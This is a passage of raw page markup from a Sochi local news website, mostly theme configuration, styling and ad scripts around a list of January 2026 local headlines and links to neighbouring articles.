0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":46909,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24263";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4853";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vstrechaet-vesnu-zaranee-v-dendrarii-rascvela-mimoza/"  rel="bookmark" class="td-image-wrap " title="Сочи встречает весну заранее: в Дендрарии расцвела мимоза" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_093357-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vstrechaet-vesnu-zaranee-v-dendrarii-rascvela-mimoza/"  rel="bookmark" title="Сочи встречает весну заранее: в Дендрарии расцвела мимоза">Сочи встречает весну заранее: в Дендрарии расцвела мимоза</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:32:16+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»">Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:16:58+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:06:36+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию">Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:41:32+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%">Эксперт: жилье в новостройках Сочи подорожает на 5–7%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:22:54+03:00" >21 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/konstantin-zatulin-vmeshalsya-v-situaciju-s-dorogoj-na-ulice-tumanyana-v-sochi/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/07/zatulin-3.jpg" title="Константин Затулин вмешался в ситуацию с дорогой на улице Туманяна в Сочи"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/konstantin-zatulin-vmeshalsya-v-situaciju-s-dorogoj-na-ulice-tumanyana-v-sochi/">Константин Затулин вмешался в ситуацию с дорогой на улице Туманяна в Сочи</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/sochi-bet-vse-rekordy-v-2023-godu-na-kurorte-ozhidajut-bolee-7-mln-turistov/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/07/port-of-sochi-in-the-central-region-of-sochi-krasnodar-krai-russia-aerial-view-scaled-1-1-1068x801.jpg" title="Сочи бьет все рекорды: в 2023 году на курорте ожидают более 7 млн туристов" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/sochi-bet-vse-rekordy-v-2023-godu-na-kurorte-ozhidajut-bolee-7-mln-turistov/">Сочи бьет все рекорды: в 2023 году на курорте ожидают более 7 млн туристов</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap 